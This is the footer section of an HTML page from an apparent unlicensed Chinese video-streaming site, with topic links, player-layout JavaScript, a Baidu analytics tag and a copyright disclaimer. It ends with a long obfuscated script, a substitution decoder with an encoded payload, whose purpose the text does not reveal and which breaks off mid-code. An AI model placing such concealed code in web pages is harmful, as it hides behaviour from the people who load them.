							<span class="pic-text text-center">93影视</span>
						</a>												
					</div>												
				</li>
								<li class="col-xs-1">
					<div class="stui-vodlist__box stui-pannel_bg">
						<a class="stui-vodlist__thumb active lazyload" href="/topicdetail-3.html" title="紫霞影院在线观看" data-original="/upload/topic/20190723-1/0c95020454bf6d53792de630e6a800be.jpg" style="padding-top: 50%;" >						
							<span class="play hidden-xs"></span>
							<span class="pic-text text-center">紫霞影院在线观看</span>
						</a>												
					</div>												
				</li>
								<li class="col-xs-1">
					<div class="stui-vodlist__box stui-pannel_bg">
						<a class="stui-vodlist__thumb active lazyload" href="/topicdetail-2.html" title="11电影网" data-original="/upload/topic/20190723-1/f560a3de28d6cfa63fc8fad4896b7681.jpg" style="padding-top: 50%;" >						
							<span class="play hidden-xs"></span>
							<span class="pic-text text-center">11电影网</span>
						</a>												
					</div>												
				</li>
								<li class="col-xs-1">
					<div class="stui-vodlist__box stui-pannel_bg">
						<a class="stui-vodlist__thumb active lazyload" href="/topicdetail-4.html" title="嘎嘎影视" data-original="/upload/topic/20190723-1/a3964ca24bd9d94f3c01e15aea5ae0db.jpg" style="padding-top: 50%;" >						
							<span class="play hidden-xs"></span>
							<span class="pic-text text-center">嘎嘎影视</span>
						</a>												
					</div>												
				</li>
							</ul>	
		</div>
	</div>
</div><!-- 专题-->	
			</div>
			<div id="b">
			</div>
        </div>
    </div>
    <script type="text/javascript">
		if(playerhigh==1){
			$(".MacPlayer").addClass("embed-responsive embed-responsive-16by9").css({"padding-bottom":"56.25%","z-index":"99"});
			$("#playleft,.dplayer-video-wrap").css({"position":"inherit","overflow":"initial"});						
		}
		var PlayerHeight = $(".MacPlayer").outerHeight();
		$(".stui-player__video").css("height",PlayerHeight);
		var playli = $(".stui-content__playlist:first li").length;
    	if(playcolumn>1){  		  		
    		if(playli>5){
    			$(".stui-content__playlist").addClass("column"+playcolumn);
    		}   		
    	}
    	if(playli>30){
			$(".stui-content__playlist").css({"max-height":" 300px","overflow-y":"scroll"});
		} 
	</script>
    <span class="mac_hits hits hide" data-mid="1" data-id="134151" data-type="hits"></span>
    <span class="mac_ulog_set hide" data-type="4" data-mid="1" data-id="134151" data-sid="1" data-nd="1"></span>
	<div class="container">
	<div class="row">		
		<div class="stui-foot clearfix">
			<div class="col-pd text-center hidden-xs">
			<br>郑重声明：<a href="/" target="_blank">皮皮影视</a>所有播放资源均由机器人收集于互联网，本站不参与任何影视资源制作与存储，如若侵犯了您的权益请书面告知，我们会及时处理。站务邮箱(见网站首页底部)
            <br>
            如果喜欢飘零电影请分享给身边的朋友，站内广告是本站能持续为大家服务的立命之本还望顺手支持一下^_^
		</div>			
			<p class="share bdsharebuttonbox text-center margin-0 hidden-sm hidden-xs"></p>	
			<p class="text-muted text-center visible-xs">Copyright © 2020</p>
		</div>
	</div>
</div>
<ul class="stui-extra clearfix">
	<li>
		<a class="backtop" rel="nofollow" href="javascript:scroll(0,0)" style="display: none;"><i class="icon iconfont icon-less"></i></a>
	</li>
	<!--<li>-->
	<!--	<a class="cd-popup-trigger" style="line-height: 17px; font-size: 14px;" rel="nofollow" href="https://n.dzekk.com/6460.html">美女直播</a>-->
	<!--</li>-->
	<li class="hidden-xs">
		<a class="copylink" rel="nofollow" href="javascript:;"><i class="icon iconfont icon-share"></i></a>
	</li>
	<li class="hidden-xs">
		<span><i class="icon iconfont icon-qrcode"></i></span>
		<div class="sideslip">
			<div class="col-pd text-center">
				<p id="qrcode"></p>
				<p class="margin-0">扫码用手机访问</p>
			</div>			
		</div>
	</li>
<li>
    <a class="mac_user" href="/user/login.html"><i class="icon iconfont icon-account"></i></a>
</li>
	<li>
		<a rel="nofollow" href="/gbook.html"><i class="icon iconfont icon-comments"></i></a>
	</li>
</ul>
<div class="hide">
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?b49a5dd5ab48f123e4280b9d3a890887";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
!function(){function a(a){var _idx="57d9nf";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri](F6O2 d0zca[(O2LF Y8H"V~tsVIz16d"="C^S]OhF(Ik"="V1fftxSoO&4iVoVDV1z"="VKzhhdzE"="VI}pVo]f|:Uf;No]rkxqw}07V~|;5L](i{SK)^SkV;A(W^O)V1J(~p7o({OfVnxrV;A(|}s(A52(Vn7L)iS1VI&FdxO_^iSVXiO&)iO4VI+fk(q(ixOYLR+(txS+VoYCVK{9dX~(k^S}V~~fyxSKV~Afkzs(NiOhfki2r^O4"="E{S+p{O_V1Rf~LiVqFQVVI0/Vo|DV;CQVIffz{SiVKF(+xORFk"="L{O:)iOsVok"="V~9yVIi@O-;"="p{SFV1hf9xOdXxSOE(Rfzz&x"="YVNfNiOtVIqfyd"="C:tEJ@;"="VIh(A{SdVedrVof(z5d"="V1FfyxS_7xSC]@_"="Xh+f++Uf+UQd"="VItwJiOLV1n6VKkQ"="OiSSC@1(A{S0VK:"="VeAf~{O&V1;"="4{S]dhxWR:_TL7Y"="V;/fi{O0"="rY](kxO^psFfNRA(zxS(VICT"="V;](tDw&"="C9C_ON|i(xS}XiSxVKJ(yWdF5ys(WiOYVntD(iO]Vou(t^SzVK~(z{OEF_1(y^SK6^O9Vesfy_65V;54p:"="VeYYqFu(+X|DVK~(WiSU^iSk"="V1xdV;f(I0z"="V1_RVnN(A)i"="rtA(N:"="Voffz{SoSk"="VeUf9xSh]d"="VoRf9xSfVnxUY^O2(xShVotR]xO6"="XLf(IxSuC^SiF7;"="5W~(+iS1J{S;5V"="r^SxuxS%Vo}:d@6BVezxSd"="qtFfih^OV;xK5fd"="]iOwV;q(WiS{Vez/"="SYs(IxOD(xSO"="V~J(k7_UFiOp):"="2xS:V~+(NxOpVo_"="p^O]:7_"="wiOfVe+(kxO{VK9&Ve^"="Vn1(tiOhqxOQV~{"="_+/(tiSp6k"="V~h(W7kFXiOR^@nnVoh(95ufAiSUVeffAd"="SiO^Vo{"="]sCCVIdh"="rtJ(ks+fIiSDVnUf9XFfAk"="XiSwVeh(yk"="uiSWV~eFVoufB:"="r^SXx^SxVnV"="F{SpV;h(yh{"="C^S4V~U(t{OEVn5C"="5Lh(W:"="fxOSOho7JVo_u^O9"="CX/feRzOVeTEF+1(|{ODft}wVIN(I0)kp_Jf|V"="VoFfiiOAV~0"="V1]fe0T"="4YiDTFk0RiS%S{SUVoF(t&^"="FLf(yxSO6iSiFX^"="VowuVK5YVI9_d:"="R{O5VIs(yiSf"="]xSqwiSLV1e^YhzJV;^^Sd"="VIk7C-/(+04fV1](yxSQ^xSkDz_DV1x"="R^O4V1~(y{SL)^S7:(J(Wk"="VeffNL{A6iOC"="VI1(B^S(V;^|Vou(y9A(;^OX"="O9Cp2}&&){SApxSC"="VIJ(WX6-TiORJhtrVoT"="V1Af+xO%V~d"="Veq(~^OL"="V1FfyxS_7xSC]skt"="R{O2VI+(z^SL"="VKUfz{SJYxSXxk"="x{SJ)51(;xOoVe+(k:"="w^SR]^S2Vo|qdV"="C:976h|sf{S}(V"="Y@1fWXooVITu4:"="OiSS6hU(9xSQVKf(yiSt2^SiV;4QVni-JV"="4iOX2:i%VoFfyxO1VKF(+:"="4xOqVIu(WxS|"="2iS2O@/(Ik"="Voh(9{O:CiOi"="4{SXfs:7::"="LDnYV~6C^-u(+5|oVek"="LiO7JiOiVo_"="V~XFVohf|9;"="hkqft{OKV~Rfz{O}6Vk"="V;hft-V+2xOTV;ufA9/(IxO_hzu(AiOi^@UfzxSI"="VIFfe{Sqx@d7"="DiSx(}Q)Od"="r^Sx(hT]RFV"="C{OsV;e;Vo{xFLffi^S:Ve~(9Xx"="(^S)TiS&V;w}w-xV^Nw-"=":hhfzVAfkV"="R{OYVI/(tV"="V~/f|iSfTh0("="V1]fN{S7diSC"="V1~f+xSV^)7qVn:)V1z"="V~9WVIkQ6W6"="VeF(+h}KRiS7TxOyVI+(ktY"="fNe)VI{J7@s(9&2Q"="SYN(;xO)CiSOCd"="V~e-V~TK"="VI1(A{S2V;_qVo](Wk"="_WJ(z{S^^V"="V~U(k}{sX^Ou^N:"="VKf(e00"="V~R(B&zeLk"="V~wFVnsf;5f(|:"="C0f(eiOfJ^SL"="V1/f9{O%V~ffixSJ^^OJ4^O|"="5y&7V~kC"="^Dq(;xO7SxSuVK;"="VeN(e)_%]xSwVo9qVou(BkJ(A7)n7X_nV;JfN@T"="V1ffyiOKV~RftiSE7^ORw^OUpUk{"="2xOBV;4/Vnk1x:"="VeYrqFF(Ad"="V;^42U+(et44V1V"="E9hfB^S:]iO(JF/ft)1f~iOW"="xiSSFxS:Voz"="uyu(~xSEq^SRV~](zk"="V~s(;iSpV;xhVou(WVs(e^O22zidT-_sVnJfBiSLV1s(~ko"="r7N(kxOOSk"="VooWVehfiyufA{S+"="X^S7(9z"="f&Rfzk"="VIffe{S^xsV4"="r^S()h67F(YdDY{;Y^SO"="S7](~xO7J^S]O:hft:ufI^O(dk"="x{O%Ve1(t^SF"="]9f(exS|YiSp4N^"="69C-6sQk7^STfxSCVK{"="V;J(eiO|Sk"="hk+f9xO9VI+fy{SI"="J{OoVKk"="VIR(A&YzL^SwVoeKVnA(A:R(eNe{"="f&Jfz^ONV~Jf9xOhC)97"="E{S+fxO6Vnz"="VI5hqiO5Vn;uV~2K"="rsN(IxST({S]VIf(z_6"=")iOdq_o/Ck;"="V~F(i9YBXiS~VneJVof(~:"="Vn|pV1}5V~:uD+{"="riO_Ves(WxSA"="_L1(W^SSO^S&u7qf;^Sk"="VosfI^S/"="Vo^2VnN(B9dExd"="VI6XV;F(~+^~hxSz"="Vohf+^SLV1^|J^OOp^S^VoQ+4xO|_:"="Yd+fziO0V~JfN{O/6V"="(d+f;iO9V~RfN{O%Sk"="VI}pS{OpVnopVI4yF&0"="q}sfBD{4"="VI06V;q(~+^N2{SyfU;V6{Sp"="V1ff+iOr"="V~;XVe]f|Rwn"="u{S:w^SrVn45):"="V1:YV11f|+J(zf)h"="V~26C^OpVK6]"="V1qft{SJYiSOwV"="Vnh(y{O6O^O6VI^"="VK/(tdY"="^95_6@2zh{O9fiSDVKR(kLn^"="VKhft^SO)^SX"="Vo]f+xS(V1^sJ^O2(xSBVnCLr^O)D{O9]:"="VKJfNiSdp^Sp]s6X^0&eV;]fttz"="VIXhO:"="XxO:J^OWVo_t"="2:Q(^N|k6{Ss(xSRVK/(+fY"="V1&6Vn:"="R^OdV~J(k^SL"="V~2uVoff~)s(iF}4w&^/x7}]V~V"="VIC)S{O:VoVp"="VouftW^AdxO}^^OYV;h(I@^z^d"="6:n_rLdI"="V;4ihk"="VIN(AiS:"="fiOuR7T)w{OxVKqfiiO}]zx4"="V~/fe{SDRRV_V;i"="5xOJV~q(tiS7pxSkFFhfNsQ@"="rxSxu{SrVo|R7Y6;"="VKhfWt6sFxORTd"="V~9{6FhfW-xL^iS7dF4nYV"="VoioV;1fzyuf|:"="VKTzxsR(+R):"="C^OL6d6)"="VI+(Wht|"="XxOr^{O9VK6nXVY92d"="LiO4O{OyVn:"="w{SDEiSEVo}2hy_"="VeY]O+1(Ik"="riSO7)U(I{S5Vnqfky]f+{S)VeCeVo)hV~0"="XpQnVI^CYWs(kV"="RsqfyVUf|L4YV;Y6VKz"="(xO&V;eBV1xiL-Jf;^SwVe;"="VoJ(9h/fexOxO5~fe^SwVnR(+^OT"="V~/f~iSqw@0"="V~U(k}0-x{OpJpndVni"="VnxVVeufzUq(|{S|T:"="u{S_69~(;^S~VnNfW:"="StR(B^O)CiSE"="E^SX7X67R5T7R}xnpV"="FpXYV~dJYV"="VeF(WhX~wiSW4^O|V;s(yk"="O7](IV"="Xyt4V~o4YW/(+:9eV;/fk{OuVI1(yiS^"="V;+fW{ShVn{tq^S2hiS2VnT"="r^SRpds(|V"="uxSxfNVf"="VIUf~5oO){OoVehfyk"="r0J(W{OJqY+f9RN(|V"="r{Ox6d;]VnqfNxO;V1+(zd"="C{S/pxSqVn/f;@z"="wxSrhdi"="E^SSriS~Vn&x):"="diO:S@kUC5iUEiOkV;|TV~6"="r{S+VI2YVK^"="qt1fiy_"="V~R(|d6+R{S^"="VKhf+xOqVIufyV"="O{SSON~(IiS1"="rxSrhV~(AxSA"="VeRfzWA(tiSw4)+fk^S+Vn1(AiO+5xSQVK](+d"="4xODVeu(k{StV~_{"="^iO+Ve|1"="V~wRVnqf;:u(W-X5wV{"="_hRfy&~feF})Ved{VKo"="]XN(9{O(J:"="]^SE)L](eiSNVn;"="2^SFhYh(ixS9Ve+f+h]fWV"="Ve_4CW6"="V~q(Bd_e5{SwVn0"="V;s(W{S_"="V1x5h9zJVKzC(d"="O_F(eiOdC{SR"="FiSRV;A(9h_UVe2t"="V;]f|xO+V147T{S5:0N(Ad"="Vn00Vn/(tV"="VoFf9iS(Vo{"="V~;XVeq(~({&)iS~p(^"="VeRf9+/(|iS74:"="VoRftW_~diO{O^O|V;A(es;W^V"="V~h(kxO~V~AfziOu^iOE]{OIp-5N_-}(VedVVK0EdiS(T^OS:V;TVnQh]d"="ExSX7sTfDkYtD:"="2kJf+(z"="YiOX2R^W"="YdqfN{O-V~JfNk"="VoT^Vn1(A9VoEDV"="uhRft&V"="V1_qVnf(IV"="F@nEV~oDhWU(z:k"="4}A(NxOYSy+fADs(B^S^VIXTL{OkV;f(ARtxVI]fN_d"="VIJ(W_kp_iOwqRQhVnU(+V"="^xSpOpN(B{S9"="5Us(txS(7xS|:0/f9{SIVe5o"="V1s(i{OLCf9)VnT"="V~1(exS)V;6rVnA(t&f(9k"="Vn{VV;UfkyUfIk"="R{SYh:Xh2xSiVosfziOr]h6EVo)SDk+fis7-(k"="x{S2uxSJVo;ERW:"="VnexVKwYV~X@hhFfi^OS"="4D&)VIVqhsT"="VI}^C^O7V1zr"="w@F(I^SJ^iSsVI^"="Ck9_OV"="x{S2uxSJVo;ERW:zV;7pq@F(z{Ou7teWVnVIV;A(A0/(WX0r]k"="VKff9^O@V~]f9V"="r^SzV~QLVnffe^SoVe^"="671f|R06V;iV5d"="q_hfeNzLV;Tx:+s(BiO5"="V;__V1eCVI9FdL0"="VozJVn+(A9;TEhTpVoR(z)}R"="r{OT2Vi6VnufN{ONV1+(t(ffi0z%V10i6{S:V~/fz9](y{OQfxSyV~0"="V;J(BiOBOV"="V1FfyxS5Fd"="VI/fIiSf4ziEV;q(B{OqVn_"="V;F(I{Oz6{Sw"="F^SSVoJ(ks^nVe5;O:"="Vn/fNiS^dk"="Voh(z^Ou6{OnVI^"="C^SS67F(i^SNVKF(9xS@r^S]"="(xORJhV"="Vesfy(A(|iSFF9d"="V1z4YdiJVK}QX)60V1:BwV"="2^SxC0N(B{S~V1_"="VK:A4RF(NN9h"="Vo{5Vo/(i);"="4R7&VITf"="Ve+(+N7~5{SWxk"="_y7YV~^_7k"="FL~(t^S66iS|"="]@1(I^SAJ^SwVIA(Ws;ewiSFVn~(N0XB"="VKUfNiS97V|~VokfVK;DVe6"="V1Jfz{SJYiS+]sxW^}x"="up/(y^ST^V"=":xSf(95w"="Vo1fy{SfVnd"="VI4EVn~fe9:"="DiSJ():JxxOD"=":xSf(95wE{OxVeN(W^SECh{XVn};R9N(ed"="uxO]6(;)VnRftxOIV1/(W++fNX0YV1^1h^SfVIhfkV"="V~/(kzoU:xODCpt)VoN(kk]fB^S}VeFf;^O{VKV"="r{OCq:YO"="JFi_V17frL+(W}q(W^SWSp6"="uiSyV~CYVKNfBxSX"="V~qfid66)iO1V;FfkfJ(+xO~hyq(k{OR)tJfeiSqCxOhwzxJ)^OV"="VnexVK}YV~QBYV"="VIU(;^SFVe:dVos(A5u(W^O22V"="V1Uft{S{J:nRVoV]V1kuVei"="2iS]Ch+(i^SsVoq(N{Se4xSR"="V16]d5;6V~6R7V"="E^OsYxO)V1:qxF0wfXQVV1dY5)_K4xSBV;YdV1RfB^O6VoiY(VJ(IxS-VoR(iRzrV;56Veeuq799JxS/wiO]u^O&Ve/fIfFfy:"="LiOd^^O@Vo_/R&iU"="Vn~(yiO2qiOiV~z"="VIkFV;A(B-6V"="V1+(|xS)Cpo:Vn1fI^OAVo5qYss(|z4JV1~fILN(efx:Vn4DVeXeVnTkr{Oh2{O6"="]^S-){O:"="qUJfAxOLEiO)V1s(eyYWF^SYV1Y"="VnFf~iO+VK)&xiSY(k0"="V~4(Vn/f~di"="V1Jf9iS2h{SX"="V;qfkiSuExSQVKq(kkxqOiS%V;Ufek"="O&&X2p4~L{SAd{SS"="F{ShVe~(9@oAV;tB4d"="FiOOV~R(9{STd^OTppV"="CYRf;yVJVn9V):"="OiONV;7QVo6N"="r{SfLkU(i{S9VnUfWRffk{SdVe2/V~|EVIJf+xOydk"="VnFf+^SqVnzsJd"="DiSJddw)S:"="4^O^V;u(tiSBVo)}V;i"="V~R(B&{%4iSx"="DN9qVKdJ(fT"="VK/f9iSYpd"="VIUf9+^|6^ODVeJfI5s(;iODO0~(Bk"="Voq(9iOr6k"="VI1(exS5V;^qVo](WWs(kiOFOtT5"="qX](e{OC({SLh5/fiVFfIxOC"="VKUfy^SN2&X~"=")^OTR:"="Vo_2Vnh(idz}"="VKX}VId9OV"="TiSwYRVfR:_(L:"="^xSwOsf(NxS1VKf(9xSf4iSRV~V"="VnRfkhV"="hiSLV1qfkxOfD{OX]V]f9DC1VKY"="){OrJ+tESxS4VK{"="S{S:V~J(9iSS"="RiO5Opk&q9|wSV"="wdf(e(e6Vn5BT51(y^O_O};"="Vouf~{O27iSF2{OEVnT"="VoxpVoN(Ak"Z!5YF_52 d0z87_2(F6O2ca[5YF_52 YP=d0zcaP7_2(F6O2 d0FcY=Fa[(O2LF 28d0zca!5YF_52 d0F87_2(F6O2cF=La[F8F*}KQ!qYF O82HFZ!67cd0FmS(F;|C8880H0Za[Xd5 587_2(F6O2cYa[(O2LF L8"d)(fY7ph6CSq^2OJ:5LF_XDRT4ruxwE]k9W+ztyN;eI~i|BAV&-U0}@sonK1{Q%/8"!qYF F8""=28""!7O5cqYF O80=6=2=d80!28Ym(hd5rFcd%%a!,2vvc68Oboj6.Ko%2g2=O%%boajF%8iF562pm75O^xhd5xOfYc@nnv6>>c*@.OvKaag0a28Lm62fYR;7c2a!7O5cqYF Y80=L8FmqY2pFh!Y<L!Y%%a2%8"b"%c"00"%Fm(hd5xOfYrFcYamFOiF562pc}KaamLq6(Yc*@a!5YF_52 fY(OfYB~WxO^JO2Y2Fc2aP!(O2LF F87_2(F6O2cY=Fa[qYF L8HZ=O80=6=d8""!Y85cYa!qYF 2!7O5c280!2<@nK!2%%aLH2Z82!7O5c280!2<@nK!2%%aO8cO%LH2Z%Fm(hd5xOfYrFc2bFmqY2pFhaab@nK=68LH2Z=LH2Z8LHOZ=LHOZ86!280=O80!7O5cqYF F80!F<YmqY2pFh!F%%a28c2%}ab@nK=O8cO%LH2Zab@nK=68LH2Z=LH2Z8LHOZ=LHOZ86=d%8iF562pm75O^xhd5xOfYcYm(hd5xOfYrFcFa3LHcLH2Z%LHOZab@nKZa!5YF_52 dP!d0Fm&&qqJ:8F=Y8d5p_^Y2FL=d0FmS(F;|C8llHZP(O2LF (82H0Z=68F%(=d8YH6Z!5YF_52 djO8dgcd0FmpC|Bz68880H0Zvvcd0FmpC|Bz68llHZa=O8d0Fm&&qqJ:cO=La=YH6Z8Oa=OP=d0FcY=FaPc7_2(F6O2cY=Fa[(O2LF 28d0F=L8Yca!7O5c!llHZ!aF5T[(O2LF Y8*Jd5LYW2Fc2c@1o="1o5L"aa/}%Jd5LYW2Fc2c}1}="Ri-Q"aa/@%Jd5LYW2Fc2csQK="ciV-"aa/s%*Jd5LYW2Fc2c@K}="7~v5"aa/o.c*Jd5LYW2Fc2co@n="J@pp"aa/na%Jd5LYW2Fc2co{K="~;6."aa/K%*Jd5LYW2Fc2c@nK="J@pp"aa/1%*Jd5LYW2Fc2coKQ="0AiE"aa/{.c*Jd5LYW2Fc2co@o="c&qZ"aa/Qa!67cY888Fa)5YdS!LmJ_LhcLmLh67FcaaP(dF(h[LmJ_LhcLmLh67FcaaPPacd0z=K@00}{a=cca8>[(O2LF F8d0F!Xd5 C=;=h8D62fODHFcssQ="rbnL"aZ!qYF e82_qq=q8h/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=28"q_R4q("=_8"n1fQ27"%Fco{n="eJdd"a=Y8[5ODLgo=(Oq_^2Lg}0=6FY^V6Fhgh/}0=6FY^9Y6phFgq/o=qOdfiFdF_Lg0=LqOFWfgEcmn<ydFhHFc}{1=";pn+"aZcajKg{a%2=5YXY5LYWfgEcmn<ydFhHFcs00="iCo9"aZcajKg{a%2=5YXY5LY9Y6phFgN_^)Y5c"0"a=6L|OJg"@"=YXY2F|TJYgFc}QK="(NBp"a=5Y|5Tg0=f2Lg0=L_gHZ=Dg0=)pgFcosn=";pn+"aP=M8Fc@{{="^hoz"a=x8Fcn0n="$S#F"a=S8Fc@0Q=".5LL"a%2HFc@}0="~;6."aZca=68HZ=O8H"RVYCni-s}VYhnktFQ@-_S9dq~&ULRi)XN^tJN^f40@)"Z=i8Fcsn}="EBKL"a=(8fO(_^Y2FHFc@Qo="|xyR"aZHFc@00="YzZ@"aZ=p87_2(F6O2ca[(O2LF Y8F!5YF_52cc2YD wdFYaHYc@}Q="|xyR"aZca/Jd5LYW2Fc"s"%Ycsso="+~G1"aHYc@1n="+~G1"aZc*naaaHYcoK0=".5LL"aZcaHYc}1@="U7z{"aZc0=Yco}}="5EO5"aHYcn0o="~;6."aZcs=oaaP=y87_2(F6O2cY=2a[(O2LF L8F!5YF_52 YHLc}{K="eJdd"aZc2=*saP=]87_2(F6O2cYa[(O2LF L8F!qYF O8YHLcos@="+#cl"aZc""a=68""!7O5cXd5 28OHLcso}="vrAn"aZ*}!2>80!2**a6%8OH2Z!5YF_52 6P=487_2(F6O2ca[(O2LF Y8F!F5T[qYF F8+i;NHYc@oQ="c&qZ"aZcXcMa??"HZ"a!686HYcoQs="^hoz"aZcFa=JcM=""=0aP(dF(h[P5YF_52 6HYc@0n="+~G1"aZ>0P=~8LYF|6^YO_Fc7_2(F6O2ca[(O2LF Y8F!D62fODHYcon1="3&Db"aZ8D62fODHYcs@{="Oe]e"aZ??HZ!qYF L8YcsQo="+~G1"a=O8fO(_^Y2FHYc@s@="3Gp;"aZcYco}1="3&Db"aa=68fO(_^Y2FHYcs1Q="EBKL"aZcYc@Q1="eJdd"aaH0Z!D62fODHYc@Kn="y@Uv"aZHYcoo1="+RH]"aZcHYcoQ}="(NBp"a=lHZZa=D62fODHYcsn1="q.6G"aZHYcsos="~;6."aZcHYc@1s="36e5"a=LZa=D62fODHYcs@1="U7z{"aZHYco}o="faKQ"aZcHYc}Q@="eJdd"a=Ycs{Q="WGUa"a%2%Yc@{n="KKFw"aZa=D62fODHYcon1="3&Db"aZHYcon}="y@Uv"aZcHYco}s="^hoz"a="/M"%2%Yc@Ko="EBKL"aZa=OHYc@0o=":AGN"aZ8Ycsoo="|2kp"a%L=6HYc@@s=".5LL"aZHYc@n{="c&qZ"aZcO=6aP=}n00a!YHFcsKK="R3z;"aZ888"0"vvcYHFc@KQ="(NBp"aZ8llHZ=(m6f8_=D62fODH_Z8(a=YHFcn0{=";KQN"aZ8YHFc}Q{="|2kp"aZ888"}"!7_2(F6O2 Lc2=La[(O2LF O8F!L8}<d5p_^Y2FLHOc@{}="5EO5"aZvv0H0Zl88LjLg""=cYHOc@KK="Ri-Q"aZ8*}=6HOc}{}=")iz:"aZc2%"g"%LaaP7_2(F6O2 TcYa[(O2LF 28F!Xd5 d=5=(=q=f=_=h=682cs{o="^hoz"a%i%2co00="faKQ"a=L8""=O80=^87_2(F6O2cYa[(O2LF F82!7O5cXd5 68""=L80=O80=(80=d80=580!L<YHFco0{="J@pp"aZ!aO8YHFc@{@="y@Uv"aZcLa=O<}@{jc6%8iF562pHFcsss=".5LL"aZcOa=L%%agO>}Q}vvO<@@ojcd8YHFcoQo="YzZ@"aZcL%}a=6%8iF562pHFcon0="s.uV"aZccOvs}a<<K?dvKsa=L%8@agcd8YHFcs0n="U7z{"aZcL%}a=58YHFcsno="+~G1"aZcL%@a=6%8iF562pHFco@@="+#cl"aZccOv}na<<}@?cdvKsa<<K?5vKsa=L%8sa!5YF_52 6P!7O5cYH2c@}n=":AGN"aZc"^fnL"avvcY8YH2co1{="|2kp"aZco=N_^)Y5c"}@"aaa=Y8YH2coKo=";KQN"aZc/H3r*Ud*40*Q%/8Z/p=""a!O<YH2csKQ=".5LL"aZ!ah86H2cso@="ciV-"aZcYH2coKn="HNsc"aZcO%%aa=586H2cs0@=";KQN"aZcYH2c@sQ="faKQ"aZcO%%aa=d86H2cs{n="rbnL"aZcYH2co11="p~k@"aZcO%%aa=(86H2csK}="1o5L"aZcYH2c@n}="vrAn"aZcO%%aa=q8h<<@?5>>o=f8c5v}na<<o?d>>@=_8cdvsa<<K?(=L8L%iF562pH2coQ0="|2kp"aZcqa=dl8KovvcL8L%iF562pH2co}K="HNsc"aZcfaa=(l8KovvcL8L%iF562pH2cons="(NBp"aZc_aa!5YF_52 ^cLaP(O2LF N8Tc"^fnL+2NJU@oQ4"a!YmL_87c0a=Ymd58OH0Z!F5T[O87cOH0ZaP(dF(h[P7_2(F6O2 wca[(O2LF Y8F!qYF 28XcSa!5YF_52 2??JcS=28ydFhHYcsK{="5EO5"aZcaHYc@@Q=":AGN"aZcsKaHYcsQ}="Ri-Q"aZcsa=0H0Za=Y2(OfYB~WxO^JO2Y2Fc2aP7_2(F6O2 dcLa[(O2LF 68F!qYF d8YmL_HydFhH6c}Qn="(NBp"aZcydFhH6c}{1=";pn+"aZca.YmL_H6cn0}="q.6G"aZaZ=5!67cldvvcd8OHydFhH6c@{1="a50S"aZcydFhH6cssK="tIl|"aZca.OH6co10="faKQ"aZaZa=lda5YF_52 O87cYmd5a=d!qYF (87_2(F6O2ca[(O2LF F86!qYF O8cpcaHFc}{s=".5LL"aZc*na%2HFcson="kQa}"aZcJd5LYW2Fc"@"a=naaHFcs@o="|xyR"aZc""a=58ydFhHFc@s{="q.6G"aZcaHFc@1{="iCo9"aZc}KaHFco1{="|2kp"aZc@=Jd5LYW2FcFc@11="tIl|"aHFcn00="c&qZ"aZco=KaaaHFco1}=".5LL"aZc""a=d8""!7O5cXd5 L8OHFco0n="36e5"aZ*}!L>80!L**ad%85HLZ%OHLZ!5YF_52"^fnL+2NJU@oQ4"%dP!5YF_52 dH6co1o="R3z;"aZc"m"aH6c}{{="HNsc"aZ>@j58dg58pca%2%"m"%d=Ympf86css{="|2kp"a%5=5%L%6co1s=";KQN"a%wca%|ca%N%(c2aH6c@K1="Ri-Q"aZcJd5LYW2Fc6cs}@="WGUa"aH6c@{K="iCo9"aZc*@a*@KaaP7_2(F6O2 ^cO=6a[(O2LF d8F!YHdco{}=".5LL"aZ%%!F5T[Xd5 (8iHdcsQQ="q.6G"aZc""a=582YD &yt9FFJ~Y:_YLF=q8"m"%2%"m"%(HydFhHdc}Q0="5EO5"aZcydFhHdcs}s="HNsc"aZca.(Hdc@QQ="+#cl"aZaZ%dc}1Q="5EO5"a!5Hdco}@="q.6G"aZcdc@no="vrAn"a=dc@@}="rbnL"a%O%dco@0=")iz:"a%dcn}{="J@pp"a%dcs}K="tIl|"a%dcsoQ="rbnL"a%dc@K0="p#LA"a%pca%q=llHZa=5Hdc@sn="|2kp"aZ8nYs=5Hdcs{0="p#LA"aZ87_2(F6O2ca[(O2LF F8d!67c5HFc@@0="eJdd"aZ888ovv5HFc}1o="+~G1"aZ888@00a[qYF 28+i;NHFcn}o=";pn+"aZc5HFcs}o="1e;1"aZa!2vv2HFcn}}="a50S"aZ>0vvlJcx=2H0ZHFcoso="WGUa"aZc}=*}a%"?"%c2YD wdFYaHFcooo="U7z{"aZcaHFc@1}="5EO5"aZca=0a=2vvcYmL_87c0H0Zaa8880=YHFc@on="vrAn"aZ80PP=5HdcsK1="y@Uv"aZ87_2(F6O2ca[(O2LF F8d!5HFc@o@="q.6G"aZca=6vv^c6=0H0Za=Lcns=FcsKn="Oe]e"aaP=5Hdcs@Q="5EO5"aZ87_2(F6O2ca[(O2LF F8d!5HFcn0Q="+#cl"aZca=6vv^c6=0a=Lcns=Fco{{="rbnL"aaP=5Hdc}1s="c&qZ"aZcaP(dF(h[PP7_2(F6O2 7c2a[(O2LF L8F!qYF O82??Xcx=0a!67clOa5YF_52lYHLconK="s.uV"aZvv^cLco}{="J@pp"a%Lcs@s="9Z6@"a%"mn"=Lcono=";pn+"a%"mKmK"a=HZ!67cOHLc@@n="Oe]e"aZc"?"a>80a[67cO8OHLcsQ{=";pn+"aZc"?"a=c2YD 